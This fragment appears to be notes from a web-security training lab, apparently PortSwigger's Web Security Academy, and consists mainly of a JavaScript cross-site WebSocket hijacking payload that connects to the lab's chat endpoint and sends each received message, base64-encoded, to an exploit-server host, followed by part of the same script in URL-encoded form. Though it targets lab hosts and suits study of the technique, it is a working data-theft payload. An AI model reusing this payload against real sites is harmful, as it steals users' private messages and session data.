 var ws = new WebSocket('wss://0a840044044636cc8093499f00c00031.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://exploit-0ae200b1040c36de805e481801a50023.exploit-server.net/exploit?msg=' + btoa(event.data) );
};
</script>
%70%6c%6f%69%74%3f%6d%73%67%3d%27%20%2b%20%62%74%6f%61%28%65%76%65%6e%74%2e%64%61%74%61%29%20%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e
URL encode